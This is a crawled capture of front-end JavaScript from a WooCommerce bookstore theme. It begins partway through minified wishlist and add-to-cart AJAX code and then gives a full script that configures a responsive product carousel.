.wishlist-count-item");a.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(t){a(".wishlist-count-text").html(t.text)}}),e.html(o)}),a(document).ready(function(){a(".product-block").each(function(t,o){var e=a(".product-caption-bottom",this).outerHeight();a(".content-product-imagin",this).css({marginBottom:-e})})}),n=!1,a(document).on("submit","form.cart",function(t){var o,e,s=a(this).parents(".product");s.hasClass("product-type-external")||s.hasClass("product-type-zakeke")||(t.preventDefault(),o=a(this),(e=o.find(".single_add_to_cart_button")).addClass("loading"),(t=new FormData(o[0])).append("add-to-cart",o.find("[name=add-to-cart]").val()),t.delete("woosq-redirect"),n&&n.abort(),n=a.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","bookory_add_to_cart"),data:t,type:"POST",processData:!1,contentType:!1,complete:function(t){"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(e.removeClass("loading"),(t=t.responseJSON)&&(t.error&&t.product_url?window.location=t.product_url:(0<t.fragments.notices_html.indexOf("woocommerce-error")?(a(".woocommerce-error, .woocommerce-message, .woocommerce-info").remove(),a(".single-product .site-content .col-full > .woocommerce").append(t.fragments.notices_html)):(a(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e]),a(".woocommerce-error, .woocommerce-message, .woocommerce-info").remove()),o.unblock(),n=!1)))}}))})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1
body_size: 573
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', () => {
        elementorFrontend.hooks.addAction('frontend/element_ready/bookory-products.default', ($scope) => {
            let $carousel = $('.woocommerce-carousel', $scope);
            if ($carousel.length > 0) {
                let data = $carousel.data('settings'),
                    rtl = $('body').hasClass('rtl') ? true : false;
                if(data['carousel_center'] === true){
                    $('ul.products', $carousel).slick(
                        {
                            rtl: rtl,
                            dots: data.navigation == 'both' || data.navigation == 'dots' ? true : false,
                            arrows: data.navigation == 'both' || data.navigation == 'arrows' ? true : false,
                            infinite: data.loop,
                            speed: 300,
                            slidesToShow: parseInt(data.items),
                            autoplay: data.autoplay,
                            autoplaySpeed: parseInt(data.autoplayTimeout),
                            slidesToScroll: 1,
                            lazyLoad: 'ondemand',
                            centerMode: true,
                            centerPadding: '0px',
                            swipeToSlide: true,
                            initialSlide: parseInt(data.initialSlide),
                            touchThreshold:99,
                            responsive: [
                                {
                                    breakpoint: parseInt(data.breakpoint_laptop),
                                    settings: {
                                        slidesToShow: parseInt(data.items_laptop),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_tablet_extra),
                                    settings: {
                                        slidesToShow: parseInt(data.items_tablet_extra),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_tablet),
                                    settings: {
                                        slidesToShow: parseInt(data.items_tablet),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_mobile_extra),
                                    settings: {
                                        slidesToShow: parseInt(data.items_mobile_extra),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_mobile),
                                    settings: {
                                        slidesToShow: parseInt(data.items_mobile),
                                    }
                                }
                            ]
                        }
                    );
                }

                else if (data['carousel_center'] === false){

                    $('ul.products', $carousel).slick(
                        {
                            rtl: rtl,
                            dots: data.navigation == 'both' || data.navigation == 'dots' ? true : false,
                            arrows: data.navigation == 'both' || data.navigation == 'arrows' ? true : false,
                            infinite: data.loop,
                            speed: 300,
                            slidesToShow: parseInt(data.items),
                            autoplay: data.autoplay,
                            autoplaySpeed: parseInt(data.autoplayTimeout),
                            slidesToScroll: 1,
                            lazyLoad: 'ondemand',
                            swipeToSlide: true,
                            initialSlide: parseInt(data.initialSlide),
                            touchThreshold:99,
                            responsive: [
                                {
                                    breakpoint: parseInt(data.breakpoint_laptop),
                                    settings: {
                                        slidesToShow: parseInt(data.items_laptop),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_tablet_extra),
                                    settings: {
                                        slidesToShow: parseInt(data.items_tablet_extra),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_tablet),
                                    settings: {
                                        slidesToShow: parseInt(data.items_tablet),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_mobile_extra),
                                    settings: {
                                        slidesToShow: parseInt(data.items_mobile_extra),
                                    }
                                },
                                {
                                    breakpoint: parseInt(data.breakpoint_mobile),
                                    settings: {
                                        slidesToShow: parseInt(data.items_mobile),
                                    }
                                }
                            ]
                        }
                    );

                }
            }
        });
    });

})(jQuery);
